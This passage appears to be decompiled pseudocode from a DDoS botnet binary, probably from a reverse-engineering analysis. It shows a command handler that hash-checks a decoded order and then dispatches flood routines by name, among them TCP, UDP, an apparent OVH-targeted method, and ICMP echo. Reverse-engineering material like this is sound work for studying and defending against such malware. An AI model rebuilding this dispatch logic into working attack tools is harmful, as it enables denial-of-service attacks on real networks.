 16 v2 = strDecode_403060(a1 + 10, v1, (__int64 *)(a1 + 0x861), (unsigned __int64 *)&v9);
17 v3 = v9;
18 v4 = (char *)v2;
19 memset_4063E0(v8, 0, 0x42uLL);
20 sha256_405250(v8, v4, v3);
21 if ( !(unsigned int)strcmp_405DB0((unsigned __int8 *)(a1 + 2058), (unsigned __int8 *)v8) )
22 {
23 v10[0] = 0;
24 memset_4063E0(v6, 0, 0x520uLL);
25 v5 = sub_403B20((__int64)v6, (__int64)v4, (__int64)&unk_4090A8, 8u, v10);
26 sub_400710((__int64)v6, v5, (unsigned __int16)v10[0]);
27 if ( (unsigned int)strcmp_405DB0(v7, "tcp-handshake") )
28 {
29 if ( (unsigned int)strcmp_405DB0(v7, "tcp-socket") )
30 {
31 if ( (unsigned int)strcmp_405DB0(v7, "tcp-raw") )
32 {
33 if ( (unsigned int)strcmp_405DB0(v7, "udp-plain") )
34 {
35 if ( (unsigned int)strcmp_405DB0(v7, "udp-game") )
36 {
37 if ( (unsigned int)strcmp_405DB0(v7, "udp-ovh") )
38 {
39 if ( !(unsigned int)strcmp_405DB0(v7, "icmp-echo") )
40 icmp_echo_4001C0((__int64)v6);
41 }
42 else
43 {
44 udp_ovh_4018F0((__int64)v6);
45 }
46 }
47 else
48 {
49 udp_game_401B10(v6);
50 }
51 }
52 else
53 {
54 udp_plain_401FB0((__int64)v6);
55 }
56 }
57 else
58 {
59 tcp_raw_400780((__int64)v6);
60 }
61 }
62 else